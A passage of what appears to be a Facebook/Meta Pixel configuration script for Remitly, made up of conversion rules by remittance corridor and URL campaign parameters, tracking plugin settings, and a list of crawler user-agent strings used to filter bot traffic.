ns":"\/au\/es\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2308499085904944"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"PER"}}]}]},"id":"3207384932608757"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PER"}}]}]},"id":"2434118956647353"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PER"}}]}]},"id":"1928462993919915"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"NIC"}}]}]},"id":"2317485228304749"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"HND"}}]}]},"id":"2263060107094006"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"COL"}}]}]},"id":"2289512984472040"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"COL"}}]}]},"id":"2589906211028956"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"BRA"}}]}]},"id":"2187292134657836"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"BRA"}}]}]},"id":"1879331532168579"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"sendCorridor":{"i_contains":"PER"}}]}]},"id":"2703346769737369"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PER"}}]}]},"id":"2317134965034961"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PER"}}]}]},"id":"2990112431006557"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"NIC"}}]}]},"id":"3062109500480688"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"HND"}}]}]},"id":"2339131889443288"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"BRA"}}]}]},"id":"2269349019848079"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"COL"}}]}]},"id":"2710832918987170"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"COL"}}]}]},"id":"2224342120975658"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"BRA"}}]}]},"id":"2001365739968558"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"BRA"}}]}]},"id":"2797847763589782"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/morocco"}}]},{"url":{"i_contains":""}}]},"id":"2251680594915828"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/kenya"}}]},{"url":{"i_contains":""}}]},"id":"2978033825570510"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}}]}]},"id":"2549295508448117"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"HUN"}}]}]},"id":"2485407428159563"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}}]}]},"id":"2179856548794220"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}}]}]},"id":"2696269613719810"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}}]}]},"id":"2542254995807968"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"MAR"}}]}]},"id":"2750011165072854"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"NGA"}}]}]},"id":"2655159081180776"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"NGA"}}]}]},"id":"2556961751033046"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"NGA"}}]}]},"id":"2470270386427703"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"POL"}}]}]},"id":"2717039228366331"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"ROU"}}]}]},"id":"2216053565156931"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"RWA"}}]}]},"id":"2546724478673747"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"RWA"}}]}]},"id":"2061061517336502"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"RWA"}}]}]},"id":"3445108535607069"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"RWA"}}]}]},"id":"2284638194953872"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"RWA"}}]}]},"id":"3350176395008500"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"RWA"}}]}]},"id":"1373198629471372"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"ROU"}}]}]},"id":"2398931666837117"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"POL"}}]}]},"id":"2344891308883065"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"HUN"}}]}]},"id":"2236849923095508"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"NGA"}}]}]},"id":"2719739154722840"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"NGA"}}]}]},"id":"3324583930901191"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"MAR"}}]}]},"id":"2737943569613084"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}}]}]},"id":"1993944214051078"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}}]}]},"id":"2283672425044053"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}}]}]},"id":"2373054072758614"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"NGA"}}]}]},"id":"2324330384321469"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.remitly.com\/us\/en\/sri-lanka\/"}}]},{"url":{"i_contains":""}}]},"id":"1966436336796378"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.remitly.com\/us\/en\/bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"2734018863339494"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"2796557740386680"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/en\/pakistan"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=social"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=facebook"}}]},{"url":{"i_contains":""}}]},"id":"2135577539870741"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAK"}}]}]},"id":"2298460106878790"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"2158606460924153"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"MEX"}}]}]},"id":"2482431131801542"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"MEX"}}]}]},"id":"2193589370730230"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"MEX"}}]}]},"id":"2401939686491852"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"DOM"}}]},{"or":[{"sendCorridor":{"=":"USA"}}]}]},"id":"2433205233357851"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]}]},"id":"2763185387087301"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"2201209833301534"},{"rule":{"and":[{"or":[{"url":{"i_contains":"us\/en\/india"}}]}]},"id":"3015941631810856"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ca\/en\/philippines"}}]}]},"id":"2403985609633826"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/es\/mexico"}}]},{"or":[{"url":{"i_contains":"utm_medium=social"}}]}]},"id":"2192687704180861"},{"rule":{"and":[{"or":[{"url":{"i_contains":"utm_medium=paidsearch"}}]},{"or":[{"url":{"i_contains":"mexico"}}]}]},"id":"2811672492192810"},{"rule":{"and":[{"or":[{"url":{"i_contains":"paidsearch"}}]}]},"id":"2479747415438529"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/es\/mexico"}}]},{"or":[{"url":{"i_contains":"paidsearch"}}]}]},"id":"2267668343321097"},{"rule":{"and":[{"or":[{"url":{"i_contains":"utm_medium=paidsearch"}}]},{"or":[{"url":{"i_contains":"us\/en\/india"}}]}]},"id":"2159399034096462"},{"rule":{"and":[{"or":[{"url":{"i_contains":"utm_medium=paidsearch"}}]},{"or":[{"url":{"i_contains":"philippines"}}]}]},"id":"2253061054807050"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"2114106488625581"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]}]},"id":"2247605988662859"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}}]}]},"id":"1982827415159234"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]}]},"id":"2709420839130865"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AU"}}]},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]}]},"id":"2286745218051222"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}}]}]},"id":"1109163099207558"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/es\/el-salvador"}}]},{"or":[{"url":{"i_not_contains":"\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2767835736620029"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"2219095641472817"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]}]},"id":"1938926192875524"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"MEX"}}]}]},"id":"2210649455648472"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/philippines\/seafarers"}}]},{"url":{"i_contains":""}}]},"id":"2167175056651146"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/gb\/en\/philippines"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=paidsearch"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=social"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=facebook"}}]},{"url":{"i_contains":""}}]},"id":"2048304221966103"},{"rule":{"and":[{"or":[{"url":{"i_contains":"utm_term=Lift-Tier-3"}},{"url":{"i_contains":"utm_term=Lift-Tier-2"}}]},{"url":{"i_contains":""}}]},"id":"2195668620499220"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/gb\/en\/india"}}]},{"or":[{"url":{"i_contains":"utm_medium=social"}}]},{"url":{"i_contains":""}}]},"id":"2311490755577125"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/gb\/en\/philippines"}}]},{"or":[{"url":{"i_contains":"utm_medium=social"}}]},{"url":{"i_contains":""}}]},"id":"2206593389429320"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/gb\/en\/india"}}]},{"or":[{"url":{"i_contains":"paidsearch"}}]},{"url":{"i_contains":""}}]},"id":"2440633585947938"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/mexico"}}]},{"or":[{"url":{"i_contains":"paidsearch"}}]},{"url":{"i_contains":""}}]},"id":"2288296927860297"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/mexico"}}]},{"or":[{"url":{"i_contains":"facebook"}}]},{"url":{"i_contains":""}}]},"id":"1993500694112770"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/ca\/en\/india"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=paidsearch"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=social"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=facebook"}}]},{"url":{"i_contains":""}}]},"id":"2217601444996662"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/pakistan"}}]},{"url":{"i_contains":""}}]},"id":"2657090914332661"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/au\/en\/india"}}]},{"url":{"i_contains":""}}]},"id":"2796955213678730"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/el-salvador\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2173519402738925"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/philippines\/facebook\/"}}]},{"url":{"i_contains":""}}]},"id":"2847896261917344"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/seafarer"}},{"url":{"i_contains":"https:\/\/www.indiaspend.com\/as-india-becomes-wealthier-more-indians-leave-its-shores\/"}},{"url":{"i_contains":"https:\/\/blog.remitly.com\/news\/cruise-ship-workers-money-philippines\/"}},{"url":{"i_contains":"https:\/\/blog.remitly.com\/finance\/how-to-send-money-from-a-cruise-ship\/"}},{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/landing\/seafarers"}}]},{"url":{"i_contains":""}}]},"id":"2426142507396355"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/mexico"}}]},{"or":[{"url":{"i_not_contains":"paidsearch"}}]},{"or":[{"url":{"i_not_contains":"social"}}]},{"url":{"i_contains":""}}]},"id":"2227027107355483"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/es\/mexico"}}]},{"or":[{"url":{"i_not_contains":"social"}}]},{"or":[{"url":{"i_not_contains":"paidsearch"}}]},{"url":{"i_contains":""}}]},"id":"2167562023331633"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/gb\/en\/india"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=social"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=paidsearch"}}]},{"url":{"i_contains":""}}]},"id":"2133278463433934"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/philippines"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=paidsearch"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=social"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=facebook"}}]},{"url":{"i_contains":""}}]},"id":"3003465533000629"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/india"}}]},{"or":[{"url":{"i_not_contains":"paidsearch"}}]},{"or":[{"url":{"i_not_contains":"social"}}]},{"or":[{"url":{"i_not_contains":"facebook"}}]},{"url":{"i_contains":""}}]},"id":"2718746031500739"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/es\/mexico\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2384703271549976"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/es\/mexico\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2111213435599435"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"2048379508591023"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"2608744142530500"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/philippines"}}]},{"or":[{"url":{"i_contains":"utm_medium=paidsearch"}}]}]},"id":"1694149300638146"}],"blacklistedIframeReferrers":{"google":true}});
fbq.loadPlugin("ccruleevaluator");
instance.optIn("596129790477354", "CCRuleEvaluator", true);
config.set("596129790477354", "clientHint", {"delayInMs":200,"disableBackupTimeout":false});
fbq.loadPlugin("clienthint");
instance.optIn("596129790477354", "ClientHint", true);
fbq.loadPlugin("lastexternalreferrer");
instance.optIn("596129790477354", "LastExternalReferrer", true);
fbq.loadPlugin("cookiedeprecationlabel");
instance.optIn("596129790477354", "CookieDeprecationLabel", true);
config.set("596129790477354", "unwantedParams", {"unwantedParams":["user_bucket","predicted_ltv"]});
fbq.loadPlugin("unwantedparams");
instance.optIn("596129790477354", "UnwantedParams", true);
instance.optIn("596129790477354", "ShadowTest", true);
config.set("596129790477354", "standardParamChecks", {"standardParamChecks":{"delivery_category":[{"require_exact_match":true,"potential_matches":["curbside","home_delivery","in_store"]}],"lead_event_source":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"order_id":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"ad_type":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"content_type":[{"require_exact_match":true,"potential_matches":["product","product_group","fb_product","destination","flight","hotel","home_listing","home_service_provider","location_based_item","local_service_business","auto_market","automotive_model","vehicle","vehicle_offer","media_title","test_vertical","service","adoptable_pet","offline_product","ig_product","offer_item","job","avatar","generic"]}],"content_ids":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"contents":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"currency":[{"require_exact_match":false,"potential_matches":["^[a-zA-Z]{3}$"]},{"require_exact_match":true,"potential_matches":["USDP"]}],"customer_segmentation":[{"require_exact_match":true,"potential_matches":["new_customer_to_business","new_customer_to_business_line","new_customer_to_product_area","new_customer_to_medium","existing_customer_to_business","existing_customer_to_business_line","existing_customer_to_product_area","existing_customer_to_medium","customer_in_loyalty_program"]}],"net_revenue":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_items":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"product_catalog_id":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"value":[{"require_exact_match":false,"potential_matches":["^\\$?-?\\d+(?:\\,\\d+)*(?:\\.\\d+)?$"]}]}});
fbq.loadPlugin("standardparamchecks");
instance.optIn("596129790477354", "StandardParamChecks", true);
fbq.loadPlugin("topicsapi");
instance.optIn("596129790477354", "TopicsAPI", true);
config.set("596129790477354", "gating", {"gatings":[{"name":"content_type_opt","passed":true},{"name":"experiment_xhr_vs_fetch","passed":true},{"name":"read_nested_event_id","passed":true},{"name":"offsite_clo_beta_event_id_coverage","passed":false},{"name":"enable_product_variant_id","passed":true},{"name":"enable_shopify_additional_events","passed":false},{"name":"enable_shopify_search_contents","passed":false},{"name":"enable_shopify_payment_fields","passed":false},{"name":"enable_shopify_external_id","passed":false},{"name":"dpo_country_state_validation","passed":false}]});
fbq.loadPlugin("gating");
instance.optIn("596129790477354", "Gating", true);
config.set("596129790477354", "botblocking", {"rules":{"spider_bot_rules":"01job\n0abot\n0agentname\n0apachebench\n0applesyndication\n0ask jeeves\n0ask+jeeves\n0atomz\n0avantgo\n0baiduspider\n0blitzbot\n0bloglines\n0bordermanager\n0changedetection\n0check_http\n0checkurl\n0chkd\n0contype\n0Download Ninja\n0Download+Ninja\n0dts agent\n0dts+agent\n0favorg\n0getright\n0golem\n0gomezagent\n0googlebot\n0grabber\n0ia_archive\n0ichiro\n0IEAutoDiscovery\n0indy library\n0indy+library\n0infolink\n0internet ninja\n0internet+ninja\n0internetseer\n0isilo\n0jakarta\n0jobo\n0justview\n0keynote\n0larbin\n0libwww-perl\n0linkbot\n0linkchecker\n0linklint\n0linkscan\n0linkwalker\n1lwp\n0lydia\n0magus bot\n0magus+bot\n0mediapartners-google\n0mfc_tear_sample\n0microsoft scheduled cache content download service\n0microsoft url control\n0microsoft+scheduled+cache+content+download+service\n0microsoft+url+control\n0miva\n0mj12bot\n0monitor\n0mozilla\/5.0 (compatible; msie 5.0)\n0mozilla\/5.0+(compatible;+msie+5.0)\n0ms frontpage\n0MS Search\n0ms+frontpage\n0MS+Search\n0MSNPTC\n0nbot\n1ng\/2.0\n0nutch\n0nutscrape\n0ocelli\n0patric\n0pluck\n0plumtree\n0powermarks\n0psbot\n0rpt-http\n0rssreader\n0scooter\n0seekbot\n0sherlock\n0shopwiki\n0slurp\n0sucker\n0templeton\n0\/teoma\n0thunderstone\n0t-h-u-n-d-e-r-s-t-o-n-e\n0topix\n0ukonline\n0ultraseek\n0urchin\n0vagabondo\n0web downloader\n0web+downloader\n0webauto\n0webcapture\n0webcheck\n0WebCopier\n0webtool\n0wget\n0xenu\n0yacy\n0zealbot\n0zeusbot\n0ez publish link validator\n0ez+publish+link+validator\n0Goldfire\n0SiteVigil\n0iOpus\n0Microsoft BITS\n0Microsoft+BITS\n0heritrix\n0yahoofeedseeker\n0internal zero-knowledge agent\n0internal+zero-knowledge+agent\n0SurveyBot\/\n0Liferea\n0YahooSeeker\n0FindLinks\n0oodlebot\n0AdsBot-Google\n0KHTE\n0KTXN\n0Advanced Email Extractor\n0Advanced+Email+Extractor\n0webbot\n0panscient.com\n0Snoopy\n0bot\/1.0\n0UniversalSearch\n0Maxamine\n0Argus\n0Google Wireless Transcoder\n0Google+Wireless+Transcoder\n0ClickAJob\n0JobRapido\n0Python-urllib\n0http:\/\/bot.ims.ca\n0System Center Operations Manager\n0System+Center+Operations+Manager\n0JoeDog\n0websitepulse\n0BitvoUserAgent\n0Mozilla\/4.0 (compatible; MSIE 6.0; Windows NT 5.1;1813)\n0Mozilla\/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1;1813)\n0Paros\n0Watchmouse\n0proximic\n0Scoutjet\n0Twiceler\n0Pingdom\n0Europarchive\n0Webmetrics\n0holmes\n0AlertSite\n0Yahoo Pipes\n0Yahoo+Pipes\n0SimplePie\n0Drupal\n0HTMLParser\n0SnapPreviewBot\n1FDM 3.x\n1FDM+3.x\n0Trovit\n0RiverglassScanner\n0Wepbot\n0Siteimprove\n0archive.org\n0VocusBot\n0BLP_bbot\n0W3C_Validator\n0Dotbot\n0(simulated_by_Webserver_Stress_Tool)\n0Linguee Bot\n0Linguee+Bot\n0WAPT\n0updatepatrol\n0SiteCon\n0twitterbot\n0richmetrics.com\/bot\n0bingbot\n0WWW-Mechanize\n0Google Web Preview\n0Google+Web+Preview\n0ADGBOT\n0httpunit\n0HttpComponents\n0Twisted PageGetter\n0Twisted+PageGetter\n0AppEngine-Google\n0YioopBot\n0Flamingo_SearchEngine\n0Atomic_Email_Hunter\n0FeedBurner\n0talktalk.co\n0facebookexternalhit\n0adbeat\n1SJN\n0outbrain\n0TweetmemeBot\n0WASALive\n0wikiwix-bot\n0Ezooms\n0HiScan\n0d24y-aegis\n0Google-HotelAdsVerifier\n0FupBot\n0moatbot\n0VMCbot\n0companydatatree\n0CookieReports\n0BingPreview\n1Scan\n0flamingosearch\n0Reconnoiter\n0Funnelback\n0Feed43\n0auditbot\n0Genieo\n0NerdByNature\n0Python-httplib\n0Cutbot\n0Server Density External Llama\n0Server+Density+External+Llama\n0MNA Digital Circonus Check\n0MNA+Digital+Circonus+Check\n0scanalert\n0catchpoint\n0discoverybot\n0Jooblebot\n0bitlybot\n0ADR)\n0YottaaMonitor\n0AdometryBot\n0TSMbot\n0PhantomJS\n0tagscanner\n0LoadImpactPageAnalyzer\n0CFSCHEDULE\n0searchme.com\/support\/\n0MetaURI\n0cXensebot\n0linkdex\n0SearchBot\n0ColdFusion\n0Open Web Analytics Bot\n0Open+Web+Analytics+Bot\n0YahooExternalCache\n0HP SiteScope\n0HP+SiteScope\n0Nielsen\n0Feedzilla\n0Superfeedr\n1Java\/\n0MixrankBot\n0Squider\n0topsy.com\/butterfly\/\n0Neustar\n1InAGist URL Resolver\n1InAGist+URL+Resolver\n1Crowsnest\/\n1kraken\/\n1JS-Kit URL Resolver\n1JS-Kit+URL+Resolver\n1python-requests\/\n1Scrapy\/\n0imgsizer\n0PTST\n0WeSEE:Search\n0ContextAd Bot\n0ContextAd+Bot\n0ADmantX\n0Google-HTTP-Java-Client\n0YahooCacheSystem\n0Typhoeus\n0Twikle\n0EbuzzingFeedBot\n0Cliqzbot\n0CrystalSemanticsBot\n0Livelapbot\n0evidon\n0automationtest\n0WeSEE:Ads\/\n0riddler.io\n0LongURL API\n0LongURL+API\n0LOCKSS cache\n0LOCKSS+cache\n0Go 1.1 package http\n0Go+1.1+package+http\n0google_partner_monitoring\n0SiteExplorer\n0A6-Indexer\n0VigLink\n0HTTP_Request2\n0binlar\n0BUbiNG\n0spbot\n0LinkTiger\n0newspaper\/0.0.\n0twibble.io\n0GoogleSecurityScanner\n0RKG Url Verifier\n0RKG+Url+Verifier\n0MaxPoint 